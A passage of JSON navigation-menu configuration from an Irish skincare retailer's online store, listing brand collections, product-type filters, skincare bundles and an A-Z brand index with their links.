Health"},"link":"https:\/\/www.southwilliamspa.com\/collections\/zo-skin-health?_pos=1\u0026_psq=zo\u0026_ss=e\u0026_v=1.0"},"hidden_desktop":false,"hidden_mobile":false},"menus":[]},{"id":"tmenu-menu-514322","setting":{"item_layout":"text","title":"Environ ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-147498","setting":{"item_layout":"text","title":"Medik8","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240564371611","handle":"medik8","image":null,"title":"Medik8"}}},"menus":[]},{"id":"tmenu-menu-983576","setting":{"item_layout":"text","title":"iS Clinical ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"388316463343","handle":"is-clinical-1","image":null,"title":"iS Clinical"}}},"menus":[]},{"id":"tmenu-menu-886588","setting":{"item_layout":"text","title":"Ultraceuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"207381332123","handle":"ultraceuticals","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/rvr90-packs2.png?v=1595338184"},"title":"Ultraceuticals"}}},"menus":[]},{"id":"tmenu-menu-700086","setting":{"item_layout":"text","title":"Skinbetter Science","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"608803717450","handle":"skinbetter-science","image":null,"title":"Skinbetter Science"}}},"menus":[]},{"id":"tmenu-menu-378525","setting":{"item_layout":"text","title":"CellDerma ","disable_link":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"620115001674","handle":"cellderma","image":null,"title":"Cellderma"}}},"menus":[]},{"id":"tmenu-menu-220428","setting":{"item_layout":"text","title":"Dermalogica ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232467628187","handle":"dermalogica-2","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/Buy-Dermalogica-Products-Online.jpg?v=1606303653"},"title":"Dermalogica"}}},"menus":[]},{"id":"tmenu-menu-216291","setting":{"item_layout":"text","title":"Image ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/imagecoll.png?v=1540335750"},"title":"Image Skincare"}}},"menus":[]},{"id":"tmenu-menu-516780","setting":{"item_layout":"text","title":"Cosmedix","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"85685010522","handle":"cosmedix","image":null,"title":"Cosmedix"}}},"menus":[]},{"id":"tmenu-menu-363012","setting":{"item_layout":"text","title":"CeraVe","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"654463304010","title":"CeraVe","handle":"cerave"}},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-834319","setting":{"item_layout":"text","title":"ISDIN","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"617155559754","handle":"isdin","image":null,"title":"ISDIN"}}},"menus":[]},{"id":"tmenu-menu-132735","setting":{"item_layout":"text","title":"Avene","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"618988831050","handle":"avene","image":null,"title":"Avene"}}},"menus":[]},{"id":"tmenu-menu-134019","setting":{"item_layout":"text","title":"Alastin","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"623451439434","handle":"alastin","image":null,"title":"Alastin"}}},"menus":[]},{"id":"tmenu-menu-418910","setting":{"item_layout":"text","title":"Murad ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"210793660571","handle":"murad","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/20431428_10154748811137124_2664352473936055465_n.jpg?v=1596733515"},"title":"Murad"}}},"menus":[]},{"id":"tmenu-menu-934400","setting":{"item_layout":"text","title":"Jan Marini","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"607609094474","handle":"jan-marini","image":null,"title":"Jan Marini"}}},"menus":[]},{"id":"tmenu-menu-832056","setting":{"item_layout":"text","title":"Skinade ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"435005329","handle":"skinade","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/skinade.jpg?v=1501783354"},"title":"Skinade"}}},"menus":[]},{"id":"tmenu-menu-739403","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"425953873","handle":"heliocare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/heliocare_collection_square.jpg?v=1494684058"},"title":"Heliocare"}},"menus":[]},{"id":"tmenu-menu-108927","setting":{"item_layout":"text","title":"Advanced Nutrition Programme","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","handle":"advanced-nutrition-programme","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/advanced_nutrition.jpg?v=1471085328"},"title":"Advanced Nutrition Programme"}}},"menus":[]},{"id":"tmenu-menu-227151","setting":{"item_layout":"text","title":"Dermaceutic","collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"}}},"menus":[]},{"id":"tmenu-menu-290277","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160878067802","handle":"skin-formulas","image":null,"title":"Skin Formulas"}},"menus":[]},{"id":"tmenu-menu-958314","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"402872697071","handle":"neostrata","image":null,"title":"Neostrata"}},"menus":[]},{"id":"tmenu-menu-539718","setting":{"item_layout":"text","title":"Dr. Levy","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404355186927","handle":"dr-levy","image":null,"title":"Dr. Levy"}}},"menus":[]},{"id":"tmenu-menu-206951","setting":{"item_layout":"text","title":"Tan Organic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"272494854299","handle":"tan-organic","image":null,"title":"Tan Organic"}}},"menus":[]},{"id":"tmenu-menu-206610","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"90198212698","handle":"skingredients","image":null,"title":"Skingredients"}},"menus":[]},{"id":"tmenu-menu-319261","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush \u0026 Hush"}},"menus":[]},{"id":"tmenu-menu-509543","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}},"menus":[]},{"id":"tmenu-menu-194944","setting":{"item_layout":"text","title":"Menu item"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-391169","setting":{"item_layout":"text","title":"DISCOVER IN SKINCARE","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","column_width":"2","disable_link":true},"menus":[{"id":"tmenu-menu-535860","setting":{"item_layout":"text","title":"View All Skincare ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"602277577034","handle":"all-products","image":null,"title":"All Products"}}},"menus":[]},{"id":"tmenu-menu-335874","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-718729","setting":{"item_layout":"text","title":"Limited Edition Festive Gifts","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"652875333962","title":"Limited Edition Festive Gift Collection 2025","handle":"festive-gift-collection-2025"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-410548","setting":{"item_layout":"text","title":"Best Sellers ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407806771439","handle":"top-sellers","image":null,"title":"Top Sellers"}}},"menus":[]},{"id":"tmenu-menu-297410","setting":{"item_layout":"text","title":" New Arrivals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"238562279579","handle":"new-at-swc","image":null,"title":"New at SWC"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-277404","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","item_display":false,"url":{"type":{"id":"link"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"},"link":"https:\/\/southwilliamclinic.com\/collections\/skinceuticals-bundles"},"badge":true,"badge_text":"Trending","badge_bg":"","badge_color":"#B78B38","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-243920","setting":{"item_layout":"text","title":"Skincare Sets ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-389710","setting":{"item_layout":"text","title":"Pamper Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-759168","setting":{"item_layout":"text","title":"Subscription Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-668144","setting":{"item_layout":"text","title":"Build a Gift Box ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-493182","setting":{"item_layout":"text","title":"Skin Supplements ","item_content_alignment":"left","url":{"type":{"id":"collection"},"link":"supplements","collection":{"id":"644283302218","title":"Supplements","handle":"supplements"}}},"menus":[]},{"id":"tmenu-menu-418480","setting":{"item_layout":"text","title":"Skin Tech \u0026 Tools ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232611283099","handle":"skin-accessories","image":null,"title":"Skin Accessories"}}},"menus":[]},{"id":"tmenu-menu-223774","setting":{"item_layout":"text","title":"Irish Skincare Brands ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407780360431","handle":"irish-skincare-brands","image":null,"title":"Irish Skincare Brands"}}},"menus":[]},{"id":"tmenu-menu-452651","setting":{"item_layout":"text","title":"Gifting Suite ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/search?q=gifting\u0026type=page"}},"menus":[]},{"id":"tmenu-menu-384836","setting":{"item_layout":"text","title":"Shop less than €50 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-887574","setting":{"item_layout":"text","title":"Shop less than €100 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-413181","setting":{"item_layout":"text","title":"SKINCARE BUNDLES","disable_link":true,"item_display":true},"menus":[]},{"id":"tmenu-menu-332385","setting":{"item_layout":"text","title":"All Skincare Bundles","url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}}},"menus":[]},{"id":"tmenu-menu-919468","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/collections\/skinceuticals-bundles"},"badge":true,"badge_text":"Bestseller","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-676352","setting":{"item_layout":"text","title":"Ultraceuticals Bundles","url":{"type":{"id":"collection"},"collection":{"id":"648696398154","title":"Ultraceuticals Bundles","handle":"ultraceuticals-bundles"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-767243","setting":{"item_layout":"text","title":"Medik8 Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643452469578","title":"Medik8 Bundles","handle":"medik8-bundles"}}},"menus":[]},{"id":"tmenu-menu-598327","setting":{"item_layout":"text","title":"ZO Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643453256010","title":"ZO Skin Health Bundles","handle":"zo-skin-health-bundles"}}},"menus":[]},{"id":"tmenu-menu-702199","setting":{"item_layout":"text","title":"Environ Bundles \u0026 Gifts","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/collections\/environ-limited-edition-bundles-gifts"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-967230","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_content_alignment":"left","column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-979303","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-197111","setting":{"item_layout":"text","title":"Cleansers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.p.product_type=Cleanser\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-551504","setting":{"item_layout":"text","title":"Toners \u0026 Mists ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.p.product_type=Skin+Mist\u0026filter.p.product_type=Toner\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-615098","setting":{"item_layout":"text","title":"Serums ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Serums\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-351457","setting":{"item_layout":"text","title":"Moisturisers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Moisturisers\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-431511","setting":{"item_layout":"text","title":"Antioxidants ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Antioxidant\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-747008","setting":{"item_layout":"text","title":"SPFs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=SPFs\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-830309","setting":{"item_layout":"text","title":"Retinols ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Retinols\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-836766","setting":{"item_layout":"text","title":"Body Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Body+Care\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-453925","setting":{"item_layout":"text","title":"Lip Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Lip+Care\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-318112","setting":{"item_layout":"text","title":"Eye Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Eye+Care\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-545379","setting":{"item_layout":"text","title":"Neck Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Neck+Cream\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-261053","setting":{"item_layout":"text","title":"Masques ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-products?sort_by=best-selling\u0026filter.p.product_type=Masques\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-973075","setting":{"item_layout":"text","title":"Accessories","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Accessories\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-186118","setting":{"item_layout":"text","title":"Exfoliators \u0026 Scrubs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Exfoliators\u0026filter.p.product_type=Scrubs\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-159922","setting":{"item_layout":"text","title":"MakeUp","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=MakeUp\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-397975","setting":{"item_layout":"text","title":"Skin Tech ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Skin+Tech\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-191032","setting":{"item_layout":"text","title":"Travel Sizes ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Travel+Sizes\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-252496","setting":{"item_layout":"text","title":"SHOP BY CONCERN","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"column_width":"2","disable_link":true,"item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-707542","setting":{"item_layout":"text","title":"Acne \u0026 Blemishes ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-395730","setting":{"item_layout":"text","title":"Ageing ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-269812","setting":{"item_layout":"text","title":"Dark Spots ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-533579","setting":{"item_layout":"text","title":"Dryness ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-423588","setting":{"item_layout":"text","title":"Dull Skin ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-588751","setting":{"item_layout":"text","title":"Fine Lines \u0026 Wrinkles ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-483359","setting":{"item_layout":"text","title":"Pigmentation ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-121964","setting":{"item_layout":"text","title":"Pores "},"menus":[]},{"id":"tmenu-menu-959681","setting":{"item_layout":"text","title":"Redness \u0026 Rosacea ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-413290","setting":{"item_layout":"text","title":"Scarring ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-432351","setting":{"item_layout":"text","title":"Sun Damage ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-265551","setting":{"item_layout":"text","title":"Tired Eyes "},"menus":[]},{"id":"tmenu-menu-359723","setting":{"item_layout":"text","title":"Uneven Skin Tone ","item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-316777","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"badge":false,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-180665","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Advanced+Nutrition+Programme\u0026filter.p.vendor=AlumierMD\u0026filter.p.vendor=Avene"}},"menus":[]},{"id":"tmenu-menu-718401","setting":{"item_layout":"text","title":"B","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-304052","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/shopsolar.myshopify.com\/collections\/all-products?sort_by=best-selling\u0026filter.p.vendor=Cellderma\u0026filter.p.vendor=Cosmedix\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-714955","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Dermaceutic\u0026filter.p.vendor=Dermalogica\u0026filter.p.vendor=Dr.+Levy\u0026filter.p.vendor=D%C3%A9esse+PRO\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-125314","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Environ\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-160894","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-786979","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-616186","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Heliocare\u0026filter.p.vendor=Hush+%26+Hush\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-320761","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Image+MD\u0026filter.p.vendor=Image+Skincare\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-704042","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Jane+Iredale\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-947243","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-819387","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-622770","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Medik8\u0026filter.p.vendor=Murad\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-535990","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Neostrata\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-491768","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Obagi\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-316248","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-111016","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-678134","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-619081","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 